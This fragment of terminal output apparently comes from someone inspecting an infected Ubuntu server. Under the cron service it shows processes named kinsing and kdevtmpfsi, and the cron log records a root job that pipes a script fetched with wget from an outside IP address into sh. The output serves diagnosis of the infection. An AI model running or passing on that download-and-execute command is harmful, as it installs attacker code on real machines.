 21 root 25 5 0 0 0 S 0.0 0.0 0:00.00 ksmd
[172.18.0.1 root@ubt-svr-tst]:/home/bcservice# systemctl status 24953
● cron.service - Regular background program processing daemon
Loaded: loaded (/lib/systemd/system/cron.service; enabled; vendor preset: enabled)
Active: active (running) since Wed 2020-07-01 10:16:36 CST; 6 days ago
Docs: man:cron(8)
Main PID: 762 (cron)
Tasks: 16
Memory: 74.6M
CPU: 2min 29.090s
CGroup: /system.slice/cron.service
├─ 762 /usr/sbin/cron -f
├─15617 /var/tmp/kinsing
└─24953 /tmp/kdevtmpfsi
Jul 07 10:33:01 ubt-svr-tst CRON[24710]: pam_unix(cron:session): session closed for user root
Jul 07 10:34:01 ubt-svr-tst CRON[24763]: pam_unix(cron:session): session opened for user root by (uid=0
Jul 07 10:34:01 ubt-svr-tst CRON[24764]: (root) CMD (wget -q -O - http://195.3.146.118/spr.sh | sh > /d